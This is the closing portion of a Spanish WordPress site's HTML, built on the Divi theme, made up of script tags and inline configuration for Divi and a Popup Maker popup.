<script type="text/javascript" src="https://boxexpress.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://boxexpress.es/wp-admin/admin-ajax.php","images_uri":"https://boxexpress.es/wp-content/themes/Divi/images","builder_images_uri":"https://boxexpress.es/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"00f45556be","subscription_failed":"Por favor, revise los campos a continuaci\u00f3n para asegurarse de que la informaci\u00f3n introducida es correcta.","et_ab_log_nonce":"4db660007d","fill_message":"Por favor, rellene los siguientes campos:","contact_error_message":"Por favor, arregle los siguientes errores:","invalid":"De correo electr\u00f3nico no v\u00e1lida","captcha":"Captcha","prev":"Anterior","previous":"Anterior","next":"Siguiente","wrong_captcha":"Ha introducido un n\u00famero equivocado de captcha.","wrong_checkbox":"Caja","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"526","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https://boxexpress.es/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#f29407","waypoints_options":{"context":[".pum-overlay"]}};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://boxexpress.es/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.0" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://boxexpress.es/wp-content/themes/Divi/js/smoothscroll.js?ver=4.27.0" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://boxexpress.es/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://boxexpress.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.19.0","pm_dir_url":"https://boxexpress.es/wp-content/plugins/popup-maker/","ajaxurl":"https://boxexpress.es/wp-admin/admin-ajax.php","restapi":"https://boxexpress.es/wp-json/pum/v1","rest_nonce":null,"default_theme":"534","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https://boxexpress.es/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://boxexpress.es/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-543":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"534","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"tema-por-defecto","id":543,"slug":"advertisement"}};
//# sourceURL=popup-maker-site-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://boxexpress.es/wp-content/plugins/popup-maker/assets/js/site.min.js?defer&amp;ver=1.19.0" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://boxexpress.es/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.0" id="et-core-common-js"></script>
</body>
</html>
